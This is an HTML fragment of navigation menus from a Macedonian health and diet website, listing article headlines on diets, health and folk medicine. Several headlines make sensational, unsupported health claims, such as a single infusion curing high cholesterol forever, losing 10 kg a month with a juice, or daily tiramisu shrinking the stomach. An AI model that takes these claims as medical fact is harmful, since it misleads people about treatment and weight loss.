	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "271";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "55";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" class="td-image-wrap " title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" ><img class="entry-thumb" src="" alt="" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_7377-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ">НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "598";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "120";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" class="td-image-wrap " title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" ><img class="entry-thumb" src="" alt="" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4058-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире">На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" class="td-image-wrap " title="Сок за забрзано слабеење (10 кг месечно)" ><img class="entry-thumb" src="" alt="" title="Сок за забрзано слабеење (10 кг месечно)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2634-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" title="Сок за забрзано слабеење (10 кг месечно)">Сок за забрзано слабеење (10 кг месечно)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" class="td-image-wrap " title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" ><img class="entry-thumb" src="" alt="" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2572-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/deserti/" class="td-post-category">Десерти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;">Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" class="td-image-wrap " title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" ><img class="entry-thumb" src="" alt="" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_9731-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;">Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4163";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "833";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kolku-vreme-e-potrebno-za-oporavuva%d1%9ae-na-czrniot-drob-po-prestanok-na-konsumaczi%d1%98ata-na-alk/"  rel="bookmark" class="td-image-wrap " title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;." ><img class="entry-thumb" src="" alt="" title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;." data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8377-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kolku-vreme-e-potrebno-za-oporavuva%d1%9ae-na-czrniot-drob-po-prestanok-na-konsumaczi%d1%98ata-na-alk/"  rel="bookmark" title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;.">Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/7-ednostavni-vezhbi-za-mozok-so-koi-se-za%d1%98aknuva-mo%d1%9cnosta-za-pamte%d1%9ae-zabelezhuva%d1%9ae-i-fokusira%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање" ><img class="entry-thumb" src="" alt="" title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7807-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/7-ednostavni-vezhbi-za-mozok-so-koi-se-za%d1%98aknuva-mo%d1%9cnosta-za-pamte%d1%9ae-zabelezhuva%d1%9ae-i-fokusira%d1%9ae/"  rel="bookmark" title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање">7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vezhba-za-namaluva%d1%9ae-na-she%d1%9cerot-i-trigliczeridite-sogoruva-52-od-glukozata-vo-krvta-so-20-povtoruva%d1%9aa-dnevno/"  rel="bookmark" class="td-image-wrap " title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;" ><img class="entry-thumb" src="" alt="" title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5790-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vezhba-za-namaluva%d1%9ae-na-she%d1%9cerot-i-trigliczeridite-sogoruva-52-od-glukozata-vo-krvta-so-20-povtoruva%d1%9aa-dnevno/"  rel="bookmark" title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;">ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/99-%d1%98a-pravat-ovaa-greshka-koga-pi%d1%98at-voda-za%d1%98aknete-go-vasheto-zdrav%d1%98e-za-7-dena/"  rel="bookmark" class="td-image-wrap " title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена" ><img class="entry-thumb" src="" alt="" title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/02/IMG_3681.jpg"  width="180" height="96" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/99-%d1%98a-pravat-ovaa-greshka-koga-pi%d1%98at-voda-za%d1%98aknete-go-vasheto-zdrav%d1%98e-za-7-dena/"  rel="bookmark" title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена">99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-simptomi-na-di%d1%98abetes-shto-mozhat-da-se-po%d1%98avat-na-vashite-stapala/"  rel="bookmark" class="td-image-wrap " title="10 симптоми на дијабетес што можат да се појават на вашите стапала" ><img class="entry-thumb" src="" alt="" title="10 симптоми на дијабетес што можат да се појават на вашите стапала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5573-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-simptomi-na-di%d1%98abetes-shto-mozhat-da-se-po%d1%98avat-na-vashite-stapala/"  rel="bookmark" title="10 симптоми на дијабетес што можат да се појават на вашите стапала">10 симптоми на дијабетес што можат да се појават на вашите стапала</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3447";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "690";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/dali-znaete-koe-e-ova-ovosh%d1%98e-go-chuva-mozokot-pomaga-pri-anemi%d1%98a-go-%d1%98akne-imunitetot/"  rel="bookmark" class="td-image-wrap " title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!" ><img class="entry-thumb" src="" alt="" title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_5269-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/dali-znaete-koe-e-ova-ovosh%d1%98e-go-chuva-mozokot-pomaga-pri-anemi%d1%98a-go-%d1%98akne-imunitetot/"  rel="bookmark" title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!">Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!</a></div>            </div>
        </div>
